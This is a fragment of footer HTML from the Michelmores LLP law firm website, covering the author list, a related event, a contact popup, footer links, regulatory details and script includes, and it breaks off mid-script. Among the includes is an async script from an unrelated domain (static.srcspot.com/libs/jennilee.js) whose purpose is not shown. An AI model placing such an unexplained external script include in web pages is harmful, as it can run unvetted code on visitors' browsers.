           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Authors</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/nathaniel-lane/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Nathaniel Lane"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Nat-Lane-min-768x520.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Nat-Lane-min-768x520.jpg"
                                 alt="Nathaniel Lane"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/nathaniel-lane/">Nathaniel Lane</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/tom-torkar/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Tom Torkar"
                                 style="transform: scale(1.1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Tom-Torkar-min-768x522.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Tom-Torkar-min-768x522.jpg"
                                 alt="Tom Torkar"
                                 style="transform: scale(1.1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/tom-torkar/">Tom Torkar</a>
                </div>
            </div>
            </div>
</div>
</div>  <div class="post-content-footer__section  related-events-section"><h6>Related events</h6>
<div class="feed-results--posts">
            <div class="feed-results__item">
            <a href="https://www.michelmores.com/event/funding-the-future-founders-in-tech/" class="item-link">
                <span class="screen-reader-text">Funding the future: Founders in Tech</span>
            </a>
            <div class="item__header">
                <div class="item-image-wrapper">
                    <div class="item-image">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Technology and Innovation" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Technology-Innovation.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/03/Technology-Innovation.jpg" alt="Technology and Innovation"></noscript>
                    </div>
                </div>
                <div class="item-title">
                    <span>Funding the future: Founders in Tech</span>
                </div>
            </div>
            <div class="item__footer">
                <div class="item-type">Event</div>
                                    <div v-else class="item-event-date">
                                                    <span>Jan 27 2026</span>
                        
                                                    <span>18:00</span>
                                            </div>
                
                <div class="item-event-location">
                    HaysMac, 10 Queen St Place, London  EC4R 1AG                </div>
            </div>
        </div>
    </div>
</div></div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="15475"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
